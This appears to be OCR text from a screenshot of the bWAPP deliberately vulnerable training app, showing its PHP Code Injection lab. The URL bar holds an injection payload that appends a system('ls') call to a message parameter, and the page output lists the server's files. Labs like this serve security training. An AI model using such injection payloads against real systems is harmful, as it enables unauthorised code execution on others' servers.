 bWAPP - PHP Code Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
bWAPP - PHP Code Inje
429 Too Many Requests
ctf01.root-me.org/index.php
ctf01.root-me.org/pingit.php
ctf01.root-me.org/pingit.php
ctf01.root-me.org/pingit.php
18.191.169.170:1337/phpi.php?message=hello;system("ls");
80%
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
medium Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ PHP Code Injection /
This is just a test page, reflecting back your message...
hello666 admin aim.php apps ba_captcha_bypass.php ba_forgotten.php ba_insecure_login.php
ba_insecure_login_1.php ba_insecure_login_2.php ba_insecure_login_3.php ba_logout.php ba_logout_1.php
ba_pwd_attacks.php ba_pwd_attacks_1.php ba_pwd_attacks_2.php ba_pwd_attacks_3.php
ba_pwd_attacks_4.php ba_weak_pwd.php backdoor.php bof_1.php bof_2.php bugs.txt captcha.php
captcha_box.php clickjacking.php commandi.php commandi_blind.php config.inc config.inc.php connect.php
connect_i.php credits.php cs_validation.php csrf_1.php csrf_2.php csrf_3.php db directory_traversal_1.php
directory_traversal_2.php documents fonts functions_external.php heartbleed.php hostheader_1.php
hostheader_2.php hpp-1.php hpp-2.php hpp-3.php htmli_current_url.php htmli_get.php htmli_post.php
htmli_stored.php http_response_splitting.php http_verb_tampering.php iframei.php images index.php info.php
info_install.php information_disclosure_1.php information_disclosure_2.php information_disclosure_3.php
information_disclosure_4.php insecure_crypt_storage_1.php insecure_crypt_storage_2.php
insecure_crypt_storage_3.php insecure_direct_object_ref_1.php insecure_direct_object_ref_2.php
insecure_direct_object_ref_3.php insecure_iframe.php install.php insuff_transp_layer_protect_1.php
insuff_transp_layer_protect_2.php insuff_transp_layer_protect_3.php insuff_transp_layer_protect_4.php js
BA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Waiting for 18.191.169.170…
EN 95% 11:23 PM